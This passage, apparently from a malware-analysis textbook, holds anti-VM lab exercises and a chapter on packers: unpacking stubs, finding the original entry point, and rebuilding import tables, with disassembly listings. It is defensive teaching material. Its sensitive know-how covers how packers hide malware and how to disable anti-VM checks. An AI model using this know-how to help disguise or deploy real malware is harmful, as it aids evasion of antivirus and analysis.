LABSLab 17-1Analyze the malware found in Lab17-01.exe inside VMware. This is the samemalware as Lab07-01.exe, with added anti-VMware techniques.NOTEThe anti-VM techniques found in this lab may not work in your environment.Lab 17-2Questions1. What anti-VM techniques does this malware use?2. If you have the commercial version of IDA Pro, run the IDA Pythonscript from Listing 17-4 in Chapter 17 (provided here as findAntiVM.py).What does it find?3. What happens when each anti-VM technique succeeds?4. Which of these anti-VM techniques work against your virtual machine?5. Why does each anti-VM technique work or fail?6. How could you disable these anti-VM techniques and get the malwareto run?Analyze the malware found in the file Lab17-02.dll inside VMware. Afteranswering the first question in this lab, try to run the installation exportsusing rundll32.exe and monitor them with a tool like procmon. The followingis an example command line for executing the DLL:rundll32.exe Lab17-02.dll,InstallRT (or InstallSA/InstallSB)Questions1. What are the exports for this DLL?2. What happens after the attempted installation using rundll32.exe?3. Which files are created and what do they contain?4. What method of anti-VM is in use?5. How could you force the malware to install during runtime?6. How could you permanently disable the anti-VM technique?7. How does each installation export function work?Anti-Virtual Machine Techniques 381
Lab 17-3Analyze the malware Lab17-03.exe inside VMware. This lab is similar toLab12-02.exe, with added anti-VMware techniques.Questions1. What happens when you run this malware in a virtual machine?2. How could you get this malware to run and drop its keylogger?3. Which anti-VM techniques does this malware use?4. What system changes could you make to permanently avoid the anti-VMtechniques used by this malware?5. How could you patch the binary in OllyDbg to force the anti-VM techniquesto permanently fail?382 Chapter 17
PACKERS AND UNPACKINGPacking programs, known as packers, have becomeextremely popular with malware writers because theyhelp malware hide from antivirus software, complicatemalware analysis, and shrink the size of a maliciousexecutable. Most packers are easy to use and are freely available. Basic staticanalysis isn’t useful on a packed program; packed malware must be unpackedbefore it can be analyzed statically, which makes analysis more complicatedand challenging.Packers are used on executables for two main reasons: to shrink programsor to thwart detection or analysis. Even though there are a wide varietyof packers, they all follow a similar pattern: They transform an executable tocreate a new executable that stores the transformed executable as data andcontains an unpacking stub that is called by the OS.We begin this chapter with some background information about howpackers work and how to recognize them. Then we will discuss unpackingstrategies, starting with simple ones and then moving on to strategies that areprogressively more complicated.
Packer AnatomyWhen malware has been packed, an analyst typically has access to only thepacked file, and cannot examine the original unpacked program or the programthat packed the malware. In order to unpack an executable, we mustundo the work performed by the packer, which requires that we understandhow a packer operates.All packers take an executable file as input and produce an executablefile as output. The packed executable is compressed, encrypted, or otherwisetransformed, making it harder to recognize and reverse-engineer.Most packers use a compression algorithm to compress the original executable.A packer designed to make the file difficult to analyze may encryptthe original executable and employ anti-reverse-engineering techniques,such as anti-disassembly, anti-debugging, or anti-VM. Packers can pack theentire executable, including all data and the resource section, or pack onlythe code and data sections.To maintain the functionality of the original program, a packing programneeds to store the program’s import information. The informationcan be stored in any format, and there are several common strategies, whichare covered in depth later in this chapter. When unpacking a program,reconstructing the import section can sometimes be challenging and timeconsuming,but it’s necessary for analyzing the program’s functionality.The Unpacking StubNonpacked executables are loaded by the OS. With packed programs, theunpacking stub is loaded by the OS, and then the unpacking stub loads theoriginal program. The code entry point for the executable points to theunpacking stub rather than the original code. The original program isgenerally stored in one or more extra sections of the file.The unpacking stub can be viewed by a malware analyst, and understandingthe different parts of the stub is fundamental to unpacking the executable.The unpacking stub is often small, since it does not contribute to themain functionality of the program, and its function is typically simple: unpackthe original executable. If you attempt to perform static analysis on the packedprogram, you will be analyzing the stub, not the original program.The unpacking stub performs three steps:• Unpacks the original executable into memory• Resolves all of the imports of the original executable• Transfers execution to the original entry point (OEP)Loading the ExecutableWhen regular executables load, a loader reads the PE header on the disk,and allocates memory for each of the executable’s sections based on thatheader. The loader then copies the sections into the allocated spaces inmemory.384 Chapter 18
Packed executables also format the PE header so that the loader will allocatespace for the sections, which can come from the original program, orthe unpacking stub can create the sections. The unpacking stub unpacks thecode for each section and copies it into the space that was allocated. Theexact unpacking method used depends on the goals of the packer, and it isgenerally contained within the stub.Resolving ImportsAs discussed in Chapter 1, nonpacked PE files include a section that tellsthe loader which functions to import, and another section that stores theaddresses of the names of all the imported functions. The Windows loaderreads the import information, determines which functions are needed, andthen fills in the addresses.The Windows loader cannot read import information that is packed. Fora packed executable, the unpacking stub will resolve the imports. The specificapproach depends on the packer.The most common approach is to have the unpacking stub importonly the LoadLibrary and GetProcAddress functions. After the unpacking stubunpacks the original executable, it reads the original import information. Itwill call LoadLibrary for each library, in order to load the DLL into memory,and will then use GetProcAddress to get the address for each function.Another approach is to keep the original import table intact, so that theWindows loader can load the DLLs and the imported functions. This is thesimplest approach, since the unpacking stub does not need to resolve theimports. However, static analysis of the packed program will reveal all theoriginal imports, so this approach lacks stealth. Additionally, since theimported functions are stored in plaintext in the executable, the compressionpossible with this approach is not optimal.A third approach is to keep one import function from each DLL containedin the original import table. This approach will reveal only one functionper imported library during analysis, so it’s stealthier than the previousapproach, but analysis will still reveal all the libraries that are imported. Thisapproach is simpler for the packer to implement than the first approach,since the libraries do not need to be loaded by the unpacking stub, but theunpacking stub must still resolve the majority of the functions.The final approach is the removal of all imports (including LoadLibraryand GetProcAddress). The packer must find all the functions needed fromother libraries without using functions, or it must find LoadLibrary andGetProcAddress, and use them to locate all the other libraries. This processis discussed in Chapter 19, because it is similar to what shellcode must do.The benefit of this approach is that the packed program includes no importsat all, which makes it stealthy. However, in order to use this approach, theunpacking stub must be complex.Packers and Unpacking 385
The Tail JumpOnce the unpacking stub is complete, it must transfer execution to the OEP.The instruction that transfers execution to the OEP is commonly referred toas the tail jump.A jump instruction is the simplest and most popular way to transfer execution.Since it’s so common, many malicious packers will attempt to obscurethis function by using a ret or call instruction. Sometimes the tail jumpis obscured with OS functions that transfer control, such as NtContinue orZwContinue.Unpacking IllustratedFigures 18-1 through 18-4 illustrate the packing and unpacking process, asfollows:• Figure 18-1 shows the original executable. The header and sections arevisible, and the starting point is set to the OEP.• Figure 18-2 shows the packed executable as it exists on disk. All that is visibleis the new header, the unpacking stub, and packed original code.Entry PointHeaderImportsExports.text Section.data Section.rsrc SectionEntry PointHeaderUnpacking StubPackedOriginal CodeFigure 18-1: The original executable,prior to packingFigure 18-2: The packed executable,after the original code is packed andthe unpacking stub is added• Figure 18-3 shows the packed executable as it exists when it’s loaded intomemory. The unpacking stub has unpacked the original code, and valid.text and .data sections are visible. The starting point for the executablestill points to the unpacking stub, and the import table is usually notvalid at this stage.• Figure 18-4 shows the fully unpacked executable. The import table hasbeen reconstructed, and the starting point has been edited to point tothe OEP.Note that the final unpacked program is different than the original program.The unpacked program still has the unpacking stub and any othercode that the packing program added. The unpacking program has a PEheader that has been reconstructed by the unpacker and will not be exactlythe same as the original program.386 Chapter 18
Entry PointHeaderExports.text Section.data Section.rsrc SectionUnpacking StubEntry PointHeaderExports.text Section.data Section.rsrc SectionUnpacking StubImportsFigure 18-3: The program after beingunpacked and loaded into memory. Theunpacking stub unpacks everything necessaryfor the code to run. The program’sstarting point still points to the unpackingstub, and there are no imports.Figure 18-4: The fully unpackedprogram. The import table isreconstructed, and the startingpoint is back to the original entrypoint (OEP).Identifying Packed ProgramsAn early step when analyzing malware is to recognize that it is packed. Wehave covered techniques for detecting if malware is packed in earlier chapters.Here, we’ll provide a review and also introduce a new technique.Indicators of a Packed ProgramThe following list summarizes signs to look for when determining whethermalware is packed.• The program has few imports, and particularly if the only imports areLoadLibrary and GetProcAddress.• When the program is opened in IDA Pro, only a small amount of code isrecognized by the automatic analysis.• When the program is opened in OllyDbg, there is a warning that the programmay be packed.• The program shows section names that indicate a particular packer(such as UPX0).• The program has abnormal section sizes, such as a .text section with aSize of Raw Data of 0 and Virtual Size of nonzero.Packer-detection tools such as PEiD can also be used to determine if anexecutable is packed.Entropy CalculationPacked executables can also be detected via a technique known as entropycalculation. Entropy is a measure of the disorder in a system or program, andwhile there is not a well-defined standard mathematical formula for calculatingentropy, there are many well-formed measures of entropy for digital data.Packers and Unpacking 387
Compressed or encrypted data more closely resembles random data,and therefore has high entropy; executables that are not encrypted or compressedhave lower entropy.Automated tools for detecting packed programs often use heuristics likeentropy. One such free automated tool is Mandiant Red Curtain, which calculatesa threat score for any executable using measures such as entropy. RedCurtain can scan a filesystem for suspected packed binaries.Unpacking OptionsThere are three options for unpacking a packed executable: automatedstatic unpacking, automated dynamic unpacking, and manual dynamicunpacking. The automated unpacking techniques are faster and easierthan manual dynamic unpacking, but automated techniques don’t alwayswork. If you have identified the kind of packer used, you should determineif an automated unpacker is available. If not, you may be able to find informationabout how to unpack the packer manually.When dealing with packed malware, remember that your goal is toanalyze the behavior of the malware, which does not always require youto re-create the original malware. Most of the time, when you unpack malware,you create a new binary that is not identical to the original, but doesall the same things as the original.Automated UnpackingAutomated static unpacking programs decompress and/or decrypt the executable.This is the fastest method, and when it works, it is the best method,since it does not run the executable, and it restores the executable to its originalstate. Automatic static unpacking programs are specific to a single packer,and they will not work on packers that are designed to thwart analysis.PE Explorer, a free program for working with EXE and DLL files, comeswith several static unpacking plug-ins as part of the default setup. The defaultplug-ins support NSPack, UPack, and UPX. Unpacking files with PE Exploreris completely seamless. If PE Explorer detects that a file you’ve chosen toopen is packed, it will automatically unpack the executable. Note that if youwant to examine the unpacked executable outside PE Explorer, you’ll needto save it.Automated dynamic unpackers run the executable and allow the unpackingstub to unpack the original executable code. Once the original executableis unpacked, the program is written to disk, and the unpacker reconstructs theoriginal import table.The automated unpacking program must determine where the unpackingstub ends and the original executable begins, which is difficult. When thepacker fails to identify the end of the unpacking stub correctly, unpackingfails.388 Chapter 18
Unfortunately, currently there are no good publicly available automateddynamic unpackers. Many publicly available tools will do an adequate job onsome packers, but none is quite ready for serious usage.Both automated unpacking techniques work quickly and are easy to use,but they have limited success. A malware analyst must know the differencebetween automated static and dynamic unpackers: Automated dynamicunpacking programs run the malicious executable, and automated static unpackingprograms do not. Any time that the malicious program will run, it isnecessary to make sure that happens in a safe environment, as discussed inChapter 2.Manual UnpackingSometimes, packed malware can be unpacked automatically by an existingprogram, but more often it must be unpacked manually. Manual unpackingcan sometimes be done quickly, with minimal effort; other times it can be along, arduous process.There are two common approaches to manually unpacking a program:• Discover the packing algorithm and write a program to run it in reverse.By running the algorithm in reverse, the program undoes each of thesteps of the packing program. There are automated tools that do this,but this approach is still inefficient, since the program written to unpackthe malware will be specific to the individual packing program used. So,even with automation, this process takes a significant amount of time tocomplete.• Run the packed program so that the unpacking stub does the work foryou, and then dump the process out of memory, and manually fix up thePE header so that the program is complete. This is the more efficientapproach.Let’s walk through a simple manual unpacking process. For the purposesof this example, we’ll unpack an executable that was packed withUPX. Although UPX can easily be unpacked automatically with the UPXprogram, it is simple and makes a good example. You’ll work through thisprocess yourself in the first lab for this chapter.Begin by loading the packed executable into OllyDbg. The first step is tofind the OEP, which was the first instruction of the program before it waspacked. Finding the OEP for a function can be one of the more difficult tasksin the manual unpacking process, and will be covered in detail later in thechapter. For this example, we will use an automated tool that is a part of theOllyDump plug-in for OllyDbg.NOTEOllyDump, a plug-in for OllyDbg, has two good features for unpacking: It candump the memory of the current process, and it can search for the OEP for a packedexecutable.Packers and Unpacking 389
In OllyDbg, select PluginsOllyDumpFind OEP by Section Hop. Theprogram will hit a breakpoint just before the OEP executes.When that breakpoint is hit, all of the code is unpacked into memory,and the original program is ready to be run, so the code is visible and availablefor analysis. The only remaining step is to modify the PE header for thiscode so that our analysis tools can interpret the code properly.The debugger will be broken on the instruction that is the OEP. Writedown the value of the OEP, and do not close OllyDbg.Now we’ll use the OllyDump plug-in to dump the executable. SelectPluginsOllyDumpDump Debugged Process. This will dump everythingfrom process memory onto disk. There are a few options on the screen fordumping the file to disk.If OllyDbg just dumped the program without making any changes, thenthe dumped program will include the PE header of the packed program,which is not the same as the PE header of the unpacked program. We wouldneed to change two things to correct the header:• The import table must be reconstructed.• The entry point in the PE header must point to the OEP.Fortunately, if you don’t change any of the options on the dump screen,OllyDump will perform these steps automatically. The entry point of the executablewill be set to the current instruction pointer, which in this case wasthe OEP, and the import table will be rebuilt. Click the Dump button, andyou are finished unpacking this executable. We were able to unpack this programin just a few simple steps because OEP was located and the import tablewas reconstructed automatically by OllyDump. With complex unpackers itwill not be so simple and the rest of the chapter covers how to unpack whenOllyDump fails.Rebuilding the Import Table with Import ReconstructorRebuilding the import table is complicated, and it doesn’t always work inOllyDump. The unpacking stub must resolve the imports to allow the applicationto run, but it does not need to rebuild the original import table. WhenOllyDbg fails, it’s useful to try to use Import Reconstructor (ImpRec) to performthese steps.ImpRec can be used to repair the import table for packed programs.Run ImpRec, and open the drop-down menu at the top of the screen. Youshould see the running processes. Select the packed executable. Next, enterthe RVA value of the OEP (not the entire address) in the OEP field on theright. For example, if the image base is 0x400000 and the OEP is 0x403904,enter 0x3904. Next, click the IAT autosearch button. You should see a windowwith a message stating that ImpRec found the original import address table(IAT). Now click GetImports. A listing of all the files with imported functionsshould appear on the left side of the main window. If the operation was successful,all the imports should say valid:YES. If the GetImports function was notsuccessful, then the import table cannot be fixed automatically using ImpRec.390 Chapter 18
Strategies for manually fixing the table are discussed later in this chapter.For now, we’ll assume that the import table was discovered successfully.Click the Fix Dump button. You’ll be asked for the path to the file that youdumped earlier with OllyDump, and ImpRec will write out a new file with anunderscore appended to the filename.You can execute the file to make sure that everything has worked, ifyou’re not sure whether you’ve done it correctly. This basic unpacking processwill work for most packed executables, and should be tried first.As mentioned earlier, the biggest challenge of manually unpacking malwareis finding the OEP, as we’ll discuss next.Finding the OEPThere are many strategies for locating the OEP, and no single strategy willwork against all packers. Analysts generally develop personal preferences,and they will try their favorite strategies first. But to be successful, analystsmust be familiar with many techniques in case their favorite method does notwork. Choosing the wrong technique can be frustrating and time-consuming.Finding the OEP is a skill that must be developed with practice. This sectioncontains a variety of strategies to help you develop your skills, but the onlyway to really learn is to practice.In order to find the OEP, you need to run the malicious program in adebugger and use single-stepping and breakpoints. Recall the different typesof breakpoints described in Chapter 8. OllyDbg offers four types of breakpoints,which are triggered by different conditions: the standard INT 3 breakpoints,the memory breakpoint provided by OllyDbg, hardware breakpoints, andrun tracing with break conditions.Packed code and the unpacking stub are often unlike the code thatdebuggers ordinarily deal with. Packed code is often self-modifying, containingcall instructions that do not return, code that is not marked as code, andother oddities. These features can confuse the debuggers and cause breakpointsto fail.Using an automated tool to find the OEP is the easiest strategy, butmuch like the automated unpacking approach, these tools do not alwayswork. You may need to find the OEP manually.Using Automated Tools to Find the OEPIn the previous example, we used an automated tool to find the OEP. Themost commonly used automatic tool for finding the OEP is the OllyDumpplug-in within OllyDbg, called Find OEP by Section Hop. Normally, theunpacking stub is in one section and the executable is packed into anothersection. OllyDbg detects when there is a transfer from one section to anotherand breaks there, using either the step-over or step-into method. The stepovermethod will step-over any call instructions. Calls are often used to executecode in another section, and this method is designed to prevent OllyDbgfrom incorrectly labeling those calls the OEP. However, if a call functiondoes not return, then OllyDbg will not locate the OEP.Packers and Unpacking 391
Malicious packers often include call functions that do not return in aneffort to confuse the analyst and the debugger. The step-into option stepsinto each call function, so it’s more likely to find the OEP, but also morelikely to produce false positives. In practice you should try both the step-overand the step-into methods.Finding the OEP ManuallyWhen automated methods for finding the OEP fail, you will need to find itmanually. The simplest manual strategy is to look for the tail jump. As mentionedearlier, this instruction jumps from the unpacking stub to the OEP.Normally, it’s a jmp instruction, but some malware authors make it a retinstruction in order to evade detection.Often, the tail jump is the last valid instruction before a bunch of bytesthat are invalid instructions. These bytes are padding to ensure that the sectionis properly byte-aligned. Generally, IDA Pro is used to search throughthe packed executable for the tail jump. Listing 18-1 shows a simple tail jumpexample.00416C31 PUSH EDI00416C32 CALL EBP00416C34 POP EAX00416C35 POPAD00416C36 LEA EAX,DWORD PTR SS:[ESP-80]00416C3A PUSH 000416C3C CMP ESP,EAX00416C3E JNZ SHORT Sample84.00416C3A00416C40 SUB ESP,-8000416C43 JMP Sample84.0040100000416C48 DB 0000416C49 DB 0000416C4A DB 0000416C4B DB 0000416C4C DB 0000416C4D DB 0000416C4E DB 00Listing 18-1: A simple tail jumpThis example shows the tail jump for UPX at , which is located ataddress 0x00416C43. Two features indicate clearly that this is the tail jump:It’s located at the end of the code, and it links to an address that is very faraway. If we were examining this jump in a debugger, we would see that thereare hundreds of 0x00 bytes after the jump, which is uncommon; a returngenerally follows a jump, but this one isn’t followed by any meaningful code.The other feature that makes this jump stick out is its size. Normally,jumps are used for conditional statements and loops, and go to addressesthat are within a few hundred bytes, but this jump goes to an address that’s0x15C43 bytes away. That is not consistent with a reasonable jmp statement.The graph view in IDA Pro often makes the tail jump very easy to spot,as shown in Figure 18-5. IDA Pro colors a jump red when it can’t determine392 Chapter 18
where the jump goes. Normally, jumps are within the same function, andIDA Pro will draw an arrow to the target of a jmp instruction. In the case ofa tail jump, IDA Pro encounters an error and colors the jump red.Figure 18-5: A tail jump is highlighted in red in the IDA Pro graph view.The tail jump transfers execution to the original program, which ispacked on disk. Therefore, the tail jump goes to an address that does notcontain valid instructions when the unpacking stub starts, but does containvalid instructions when the program is running. Listing 18-2 shows the disassemblyat the address of the jump target when the program is loaded inOllyDbg. The instruction ADD BYTE PTR DS:[EAX],AL corresponds to two 0x00bytes, which is not a valid instruction, but OllyDbg is attempting to disassemblethis instruction anyway.00401000 ADD BYTE PTR DS:[EAX],AL00401002 ADD BYTE PTR DS:[EAX],AL00401004 ADD BYTE PTR DS:[EAX],AL00401006 ADD BYTE PTR DS:[EAX],AL00401008 ADD BYTE PTR DS:[EAX],AL0040100A ADD BYTE PTR DS:[EAX],AL0040100C ADD BYTE PTR DS:[EAX],AL0040100E ADD BYTE PTR DS:[EAX],ALListing 18-2: Instruction bytes stored at OEP before the original program is unpackedPackers and Unpacking 393
Listing 18-3 contains the disassembly found at the same address whenthe tail jump is executed. The original executable has been unpacked, andthere are now valid instructions at that location. This change is another hallmarkof a tail jump.00401000 CALL Sample84.004010DC00401005 TEST EAX,EAX00401007 JNZ SHORT Sample84.0040100E00401009 CALL Sample84.004010180040100E PUSH EAX0040100F CALL DWORD PTR DS:[414304] ; kernel32.ExitProcess00401015 RETNListing 18-3: Instruction bytes stored at OEP after the original program is unpackedAnother way to find the tail jump is to set a read breakpoint on the stack.Remember for read breakpoints, you must use either a hardware breakpointor an OllyDbg memory breakpoint. Most functions in disassembly, includingthe unpacking stub, begin with a push instruction of some sort, which you canuse to your advantage. First, make a note of the memory address on the stackwhere the first value is pushed, and then set a breakpoint on read for thatstack location.After that initial push, everything else on the stack will be higher on thestack (at a lower memory address). Only when the unpacking stub is completewill that stack address from the original push be accessed. Therefore,that address will be accessed via a pop instruction, which will hit the breakpointand break execution. The tail jump is generally just after the popinstruction. It’s often necessary to try several different types of breakpointson that address. A hardware breakpoint on read is a good type to try first.Note that the OllyDbg interface does not allow you to set a breakpoint in thestack window. You must view the stack address in the memory dump windowand set a breakpoint on it there.Another strategy for manually finding OEP is to set breakpoints afterevery loop in the code. This allows you to monitor each instruction beingexecuted without consuming a huge amount of time going through the samecode in a loop over and over again. Normally, the code will have severalloops, including loops within loops. Identify the loops by scanning throughthe code and setting a breakpoint after each loop. This method is manuallyintensive and generally takes longer than other methods, but it is easy tocomprehend. The biggest pitfall with this method is setting a breakpoint inthe wrong place, which will cause the executable to run to completion withouthitting the breakpoint. If this happens, don’t be discouraged. Go back towhere you left off and keeping setting breakpoints further along in the processuntil you find the OEP.Another common pitfall is stepping over a function call that never returns.When you step-over the function call, the program will continue to run, andthe breakpoint will never be hit. The only way to address this is to start over,return to the same function call, and step-into the function instead of stepping394 Chapter 18
over it. Stepping into every function can be time consuming, so it’s advisable touse trial and error to determine when to step-over versus step-into.Another strategy for finding the tail jump is to set a breakpoint onGetProcAddress. Most unpackers will use GetProcAddress to resolve the importsfor the original function. A breakpoint that hits on GetProcAddress is far intothe unpacking stub, but there is still a lot of code before the tail jump. Settinga breakpoint at GetProcAddress allows you to bypass the beginning of theunpacking stub, which often contains the most complicated code.Another approach is to set a breakpoint on a function that you know willbe called by the original program and work backward. For example, in mostWindows programs, the OEP can be found at the beginning of a standardwrapper of code that is outside the main method. Because the wrapper isalways the same, you can find it by setting a breakpoint on one of the functionsit calls.For command-line programs, this wrapper calls the GetVersion andGetCommandLineA functions very early in the process, so you can try to breakwhen those functions are called. The program isn’t loaded yet, so you can’tset a breakpoint on the call to GetVersion, but you can set one on the firstinstruction of GetVersion, which works just as well.In GUI programs, GetModuleHandleA is usually the first function to becalled. After the program breaks, examine the previous stack frame to seewhere the call originated. There’s a good chance that the beginning of thefunction that called GetModuleHandleA or GetVersion is the OEP. Beginning atthe call instruction, scroll up and search for the start of the function. Mostfunctions start with push ebp, followed by mov ebp, esp. Try to dump the programwith the beginning of that function as the OEP. If you’re right, and thatfunction is the OEP, then you are finished. If you’re wrong, then the programwill still be dumped, because the unpacking stub has already finished.You will be able to view and navigate the program in IDA Pro, but you won’tnecessarily know where the program starts. You might get lucky and IDA Promight automatically identify WinMain or DllMain.The last tactic for locating the OEP is to use the Run Trace option inOllyDbg. Run Trace gives you a number of additional breakpoint options,and allows you to set a breakpoint on a large range of addresses. For example,many packers leave the .text section for the original file. Generally, there isnothing in the .text section on disk, but the section is left in the PE headerso that the loader will create space for it in memory. The OEP is always withinthe original .text section, and it is often the first instruction called withinthat section. The Run Trace option allows you to set a breakpoint to triggerwhenever any instruction is executed within the .text section. When thebreakpoint is triggered, the OEP can usually be found.Repairing the Import Table ManuallyOllyDump and ImpRec are usually able to rebuild the import table by searchingthrough the program in memory for what looks like a list of importedfunctions. But sometimes this fails, and you need to learn a little more abouthow the import table works in order to analyze the malware.Packers and Unpacking 395
The import table is actually two tables in memory. The first table is thelist of names or ordinals used by the loader or unpacking stub to determinewhich functions are needed. The second table is the list of the addresses ofall the functions that are imported. When the code is running, only the secondtable is needed, so a packer can remove the list of names to thwart analysis.If the list of names is removed, then you may need to manually rebuildthe table.Analyzing malware without import information is extremely difficult, soit’s best to repair the import information whenever possible. The simpleststrategy is to repair the imports one at a time as you encounter them in thedisassembly. To do this, open the file in IDA Pro without any import information.When you see a call to an imported function, label that imported functionin the disassembly. Calls to imported functions are an indirect call to anaddress that is outside the loaded program, as shown in Listing 18-4.push eaxcall dword_401244...dword_401244: 0x7c4586c8Listing 18-4: Call to an imported function when the import table is not properly reconstructedThe listing shows a call instruction with a target based on a DWORD pointer.In IDA Pro, we navigate to the DWORD and see that it has a value of 0x7c4586c8,which is outside our loaded program. Next, we open OllyDbg and navigate tothe address 0x7c4586c8 to see what is there. OllyDbg has labeled that addressWriteFile, and we can now label that import address as imp_WriteFile, so thatwe know what the function does. You’ll need to go through these steps foreach import you encounter. The cross-referencing feature of IDA Pro willthen label all calls to the imported functions. Once you’ve labeled enoughfunctions, you can effectively analyze the malware.The main drawbacks to this method are that you may need to label alot of functions, and you cannot search for calls to an import until you havelabeled it. The other drawback to this approach is that you can’t actually runyour unpacked program. This isn’t a showstopper, because you can use theunpacked program for static analysis, and you can still use the packed programfor dynamic analysis.Another strategy, which does allow you to run the unpacked program, isto manually rebuild the import table. If you can find the table of importedfunctions, then you can rebuild the original import table by hand. The PEfile format is an open standard, and you can enter the imported functionsone at time, or you could write a script to enter the information for you.The biggest drawback is that this approach can be very tedious and timeconsuming.396 Chapter 18
NOTESometimes malware authors use more than one packer. This doubles the work for theanalyst, but with persistence, it’s usually possible to unpack even double-packed malware.The strategy is simple: Undo the first layer of packing using any of the techniqueswe’ve just described, and then repeat to undo the second layer of packing. The strategiesare the same, regardless of the number of packers used.Tips and Tricks for Common PackersThis section covers just a sampling of popular packers that you are likely toencounter when analyzing malware. For each packer covered, we’ve included adescription and a strategy for unpacking manually. Automated unpackers arealso listed for some of these, but they do not always work. For each packer,strategies for finding the OEP and potential complications are also included.UPXThe most common packer used for malware is the Ultimate Packer for eXecutables(UPX). UPX is open source, free, and easy to use, and it supports awide variety of platforms. UPX compresses the executable, and is designedfor performance rather than security. UPX is popular because of its highdecompression speed, and the small size and low memory requirements ofits decompression routine.UPX was not designed to be difficult to reverse-engineer, and it does notpose much of a challenge for a malware analyst. Most programs packed withUPX can be unpacked with UPX as well, and the command line has a -doption that you can use to decompress a UPX-packed executable.Because it’s fairly easy to overcome, UPX is a good packer for learninghow to manually unpack malware. However, many stealthy malicious programsare designed to appear to be packed with UPX, when they are reallypacked with another packer or a modified version of UPX. When this is thecase, the UPX program will not be able to unpack the executable.You can find the OEP for UPX by using many of the strategies outlinedearlier in this chapter. You can also use the Find OEP by Section Hop featurein OllyDump, or simply page down through the unpacking stub until you seethe tail jump. Dumping the file and reconstructing the import table withOllyDump will be successful.PECompactPECompact is a commercial packer designed for speed and performance.A discontinued free student version is still often used by malware authors.Programs packed with this packer can be difficult to unpack, because itincludes anti-debugging exceptions and obfuscated code. PECompact has aplug-in framework that allows third-party tools to be incorporated, and malwareauthors often include third-party tools that make unpacking even moredifficult.Packers and Unpacking 397
Unpacking PECompact manually is largely the same as unpackingUPX. The program generates some exceptions, so you will need to haveOllyDbg set to pass exceptions to the program. This was discussed in detailin Chapter 16.You can find the OEP by looking for the tail jump. Step over a few functions,and you will see a tail jump consisting of a jmp eax followed by many0x00 bytes.ASPackASPack is focused on security, and it employs techniques to make it difficultto unpack programs. ASPack uses self-modifying code, which makes it difficultto set breakpoints and to analyze in general.Setting a breakpoint can cause programs packed with ASPack to terminateprematurely, but these programs can still be manually unpacked usinghardware breakpoints set on the stack address. Additionally, ASPack is sopopular that there are many automated unpackers available. Their effectivenessvaries, but automated unpacking is always worth trying as a first option.Although you may successfully unpack an ASPack packed file using automatedtechniques, most likely you’ll need to unpack files manually. Begin byopening the code for the unpacking stub. Early in the code, you will see aPUSHAD instruction. Determine which stack addresses are used to store theregisters, and set a hardware breakpoint on one of those addresses. Ensurethat it is set to break on a read instruction. When the corresponding POPADinstruction is called, the breakpoint will be triggered and you will be just afew instructions away from the tail jump that leads to the OEP.PetitePetite is similar to ASPack in a number of ways. Petite also uses anti-debuggingmechanisms to make it difficult to determine the OEP, and the Petite codeuses single-step exceptions in order to break into the debugger. This can beresolved by passing single-step exceptions to the program, as described inChapter 16. The best strategy is to use a hardware breakpoint on the stack tofind the OEP, as with ASPack. Petite uses a complicated code structure thatmakes it easy to spot the OEP once you have gotten close because the originalcode looks normal unlike the Petite wrapper code.Petite also keeps at least one import from each library in the originalimport table. Although this does not affect how difficult it is to unpack, youcan easily determine which DLLs the malware uses without unpacking it.WinUpackWinUpack is a packer with a GUI front end, designed for optimal compression,and not for security. There is a command-line version of this packercalled UPack, and there are automated unpackers specific to UPack andWinUpack.398 Chapter 18
Although security isn’t its focus, WinUpack does include security measuresthat make it difficult to find the OEP, and render techniques such assearching for the tail jump or using OllyDump useless. Listing 18-5 shows thetail jump for this executable.010103A6 POP ECX010103A7 OR ECX,ECX010103A9 MOV DWORD PTR SS:[EBP+3A8],EAX010103AF POPAD010103B0 JNZ SHORT Sample_upac.010103BA010103B2 MOV EAX,1010103B7 RETN 0C010103BA PUSH Sample_upac.01005F85010103BF RETN010103C0 MOV EAX,DWORD PTR SS:[EBP+426]010103C6 LEA ECX,DWORD PTR SS:[EBP+43B]010103CC PUSH ECX010103CD PUSH EAX010103CE CALL DWORD PTR SS:[EBP+F49]010103D4 MOV DWORD PTR SS:[EBP+555],EAX010103DA LEA EAX,DWORD PTR SS:[EBP+447]010103E0 PUSH EAX010103E1 CALL DWORD PTR SS:[EBP+F51]010103E7 MOV DWORD PTR SS:[EBP+42A],EAXListing 18-5: Tail jump for a program packed with UPackIn this listing, the tail jump at is in the middle of the unpacking stub,so it is difficult to spot. A push instruction at followed by a return instructionis extremely common for a tail jump. The code jumps all around beforearriving at the tail jump in order to make it harder to spot. To furtherobscure the tail jump, the push that precedes the retn instruction is modifiedby the packer shortly before it is called. The jump is also not very far, so youcan’t identify it by searching for long jumps. Because the OEP is in the samesection as the unpacking stub, OllyDump cannot automatically identify thetail jump via its section-hopping method.The best strategy for finding the OEP for a program packed with UPackis to set a breakpoint on GetProcAddress, and then single-step carefully overinstructions looking for the loops that set the import resolution. If you setthe breakpoints at every jmp or call instruction, you will be single-steppingforever, but if you set the breakpoints too sparsely, the program will probablymiss your breakpoints and run until completion.Do not be discouraged if the program runs to completion without hittingyour breakpoints. Simply restart the application in the debugger and tryagain. Making mistakes is a part of the process. Eventually, you will singlesteponto a ret instruction that is the tail jump.Sometimes, recognizing the tail jump can be tricky. In this case, it jumpsabout 0x4000 bytes away. Most unpacking stubs are much smaller than 0x4000,and a jump of that size usually is a jump to the OEP. A good way to doublecheckis to examine the code around the OEP, which should look more likePackers and Unpacking 399
ordinary code compared to the unpacking stub. The unpacking stub oftenhas many conditional jumps and returns in the middle of a function, but thecode around the OEP should not have these unusual elements.Another strategy that works on UPack is to set a breakpoint onGetModuleHandleA for GUI programs or GetCommandLineA for command-lineprograms. In Windows, these functions are called shortly after the OEP.Once the breakpoint is triggered, search backward through the code tofind the OEP.Sometimes WinUpack crashes OllyDbg by using a PE header that Olly-Dbg parses incorrectly. In Chapter 16, we showed that OllyDbg isn’t perfectand has issues parsing binaries that run just fine on Windows outside thedebugger. If you encounter this problem, always try to use WinDbg beforeattempting to decipher PE header errors.ThemidaThemida is a very complicated packer with many features. Most of the featuresare anti-debugging and anti-analysis, which make it a very secure packerthat’s difficult to unpack and analyze.Themida contains features that prevent analysis with VMware, debuggers,and Process Monitor (procmon). Themida also has a kernel component,which makes it much more difficult to analyze. Code running in thekernel has very few restrictions, and analysis code generally runs in userspace, and is therefore subject to more restrictions.Because Themida includes so many features, the packed executable isunusually bulky. In addition, unlike most packers, Themida’s code continuesto run the entire time that the original program is running.Some automated tools are designed to unpack Themida files, but theirsuccess varies based on the version of Themida and the settings used whenthe program was packed. Themida has so many features and settings that it isimpossible to find a single unpacking strategy that will always work.If automated tools don’t work, another great strategy is to use ProcDumpto dump the process from memory without debugging. ProcDump is a toolfrom 